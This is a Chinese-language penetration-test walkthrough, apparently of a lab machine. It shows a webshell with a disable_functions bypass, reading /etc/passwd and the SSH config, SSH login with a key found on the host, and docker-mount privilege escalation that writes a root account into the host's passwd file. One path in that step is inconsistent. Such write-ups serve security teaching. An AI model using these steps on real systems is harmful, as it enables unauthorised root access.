
拿下wehshell的时候尝试执行命令、但是有disablefunc函数
使用蚁剑自带的绕过试试
我们在前面已经知道php的版本

使用插件
执行得到shell

刚刚拿到的wehshell是www的权限、太低
进行权限升级

尝试使用常用的:bypass_disablefunc_via_LD_PRELOAD-master
可以上传
升级权限、尝试使用

继续回到上面得到的shell、查看一些用户信息

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 (www:/www/wwwroot/www.cf1.com) $ ifconfig docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500 inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255 ether 02:42:cc:5b:77:44 txqueuelen 0 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.136 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::20c:29ff:fe75:7078 prefixlen 64 scopeid 0x20<link > ether 00:0c:29:75:70:78 txqueuelen 1000 (Ethernet) RX packets 1066486 bytes 1247936317 (1.2 GB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 407823 bytes 35915903 (35.9 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 1669 bytes 145765 (145.7 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1669 bytes 145765 (145.7 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 (www:/www/wwwroot/www.cf1.com) $ cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync :x:4:65534:sync :/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false cf1:x:1000:1000:CF1,,,:/home/cf1:/bin/bash smmta:x:122:127:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:123:128:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin www:x:1001:1001::/home/www:/sbin/nologin mysql:x:1002:1002::/home/mysql:/sbin/nologin sshd:x:124:65534::/run/sshd:/usr/sbin/nologin 上面在端口扫描的时候我们是发现目标机是开放22的ssh端口的、查看sshd配置信息 (www:/www/wwwroot/www.cf1.com) $ cat /etc/ssh/sshd_config ChallengeResponseAuthentication no UsePAM yes X11Forwarding yes PrintMotd no AcceptEnv LANG LC_* Subsystem sftp /usr/lib/openssh/sftp-server 确定ssh的密钥登录设置 3. 设置 SSH,打开密钥登录功能 编辑 /etc/ssh/sshd_config 文件,进行如下设置: RSAAuthentication yes PubkeyAuthentication yes 另外,请留意 root 用户能否通过 SSH 登录: PermitRootLogin yes 当你完成全部设置,并以密钥方式登录成功后,再禁用密码登录: PasswordAuthentication no 最后,重启 SSH 服务: [root@host .ssh]$ service sshd restart



一般在执行的命令生成密钥的时候、我们是在该用户的home目录下进行操作的、所以一般排查我们是先进行查看该目录文件的

1 ssh -i id_rsa cf1@192.168.1.136

确实是存在docker的
上面我们知道目标机是存在docker的、提权的话我们就可以直接使用docker root 提权的方式
1 2 参考 https://blog.csdn.net/weixin_46700042/article/details/109532502
确定是否联网



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 拉取镜像 docker pull alpine 执行镜像文件 docker run -v /etc:/mnt -it alpine 来到宿主机的对应目录下 cd /mnt 生成用户名密码格式文件 openssl passwd -1 --salt like4h 密码:123456 $1$like4h$JwJbrYKAxFDTfC5uBdzOj/ 往 passwd 增加用户信息 vi /mnt/etc/passwd like4h:$1$like4h$JwJbrYKAxFDTfC5uBdzOj/:0:0::/root:/bin/bash 回到宿主机登录 exit su like4h 123456
